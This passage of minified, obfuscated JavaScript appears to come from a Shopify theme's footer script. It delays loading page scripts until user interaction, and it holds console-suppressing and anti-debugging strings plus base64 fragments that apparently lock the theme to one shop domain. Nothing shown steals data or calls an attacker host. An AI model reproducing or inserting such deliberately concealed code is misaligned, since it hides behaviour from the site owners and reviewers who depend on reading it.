_0x4bcb10(_0x28df42-334,_0x553ff3-482,_0x553ff3- -110,_0x18baa7)}function _0x11a5df(_0x5cd85a,_0x270c0e,_0x231f86,_0x4d0f20){return _0x4bcb10(_0x5cd85a-57,_0x270c0e-99,_0x4d0f20-597,_0x270c0e)}window[_0x36a05e(-501,-559,-508,-534)+_0x11a5df(61,149,176,118)](_0x33d774,loadJSscripts,!(2943+-1*2942))}):loadJSscripts();function _0x126a(){var _0x517787=["msioT",'rn this")(',"cCAhPT0gJ3","ICBhbGVydC","RaRNH","keydown","76mJKiqD","kpyxx","torAll","3136BcJKGN","DaWLQ","Qsnfn","forEach","78516aoCrqn","setAttribu","lRUTx","trace","154AZFySE","157265ogrBcX","text/javas","link[data-","asyncLazyL","__proto__","oad","(((.+)+)+)","yett","iiQwd","src]","dVojA","eDNtc","vCMLs","search","aWYgKFNob3","QafwR","ejbZX","ISPHn","dHRlcnkubX","8106417CRqtiZ","ognKu","mExqi","cript","bind","BpZnkuc2hv","gwMDE0MyAt","ljrJW","rTRVa","LmNvbScpIH","53260QtIlND","scroll","dispatchEv","gIEXZ","touchstart","hIUUx","error","1661916jpJYMM","childList","split","vUGGt","console","ECQju","CqXfu","AUszx","observe","removeChil","e='text/la","ector","ript[data-","touchmove","warn","script[typ","985522eLeUgX","Y29kZSAtIH","rPzMN","attributes","{}.constru","toString","YWJsZScpOw","rCMMR","mousedown","log","innerHTML","JXhRT","constructo","zyload']","src","dataset","disconnect","value","NTojw","stener","IHVuZGVmaW","querySelec","click","exception",'ctor("retu',"ogICAgfQ==","atob","NOQxF","loadBarInj","1OGKZFj","VzsDI","cMFBP","ent","ZvUoa","name","czsaa","parentNode","OJbvp","href","bylVj","kEjpn","a-src], sc","apply","UFTxY","JJpwL","type","Vwc2FuZGJh","FlfoM","QPmLK","addEventLi","length","createElem","script","oYeEH","lzaG9waWZ5","nction() ","ZNBoE","sKICAgICAg","dqWmE","yTcuN","gnRXJyb3Ig","7002nXazsa","fRPHc","documentEl","Ucayf","pNpyO","LnLem","keypress","mousemove"];return _0x126a=function(){return _0x517787},_0x126a()}
//# sourceMappingURL=/cdn/shop/t/30/assets/footer.js.map?v=59833289263570734441693041309
